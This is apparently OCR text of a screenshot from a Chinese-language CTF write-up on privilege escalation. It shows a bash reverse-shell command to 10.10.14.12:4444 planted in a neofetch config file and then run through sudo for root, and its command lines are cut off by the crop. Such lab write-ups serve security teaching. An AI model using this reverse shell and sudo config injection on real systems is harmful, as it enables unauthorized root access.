
提权 & root flag
所以就可以通过配置文件写恶意命令：
thomas@meta:~/.config/neofetch$ nano config.conf
1
thomas@meta:~/.config/neofetch$ head -n 1 config.c
2
bash -c 'exec bash -i &>/dev/tcp/10.10.14.12/4444 
3
thomas@meta:~/.config/neofetch$ export XDG_CONFIG_
4
thomas@meta:~/.config/neofetch$ echo $XDG_CONFIG_H
5
/home/thomas/.config
6
thomas@meta:~/.config/neofetch$ sudo /usr/bin/neof
7